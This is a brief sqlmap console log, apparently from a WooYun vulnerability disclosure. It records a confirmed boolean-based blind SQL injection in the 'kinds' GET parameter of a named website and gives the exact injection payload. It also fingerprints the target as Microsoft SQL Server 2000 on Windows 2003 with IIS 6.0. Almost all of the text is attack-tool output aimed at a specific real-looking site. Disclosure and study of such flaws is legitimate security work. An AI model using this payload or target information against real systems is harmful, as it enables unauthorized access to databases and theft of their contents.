 sqlmap
[10:49:36] [INFO] resuming injection data from session file
[10:49:36] [INFO] resuming back-end DBMS 'microsoft sql server 2000' from sessio
n file
[10:49:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kinds
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: kinds=-7876') OR NOT 4293=4293 AND ('MRTf' LIKE 'MRTf
---
[10:49:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:49:37] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.zixilib.com'
[*] shutting down at: 10:49:37
www.wooyun.org
C:\Python27\sqlmap>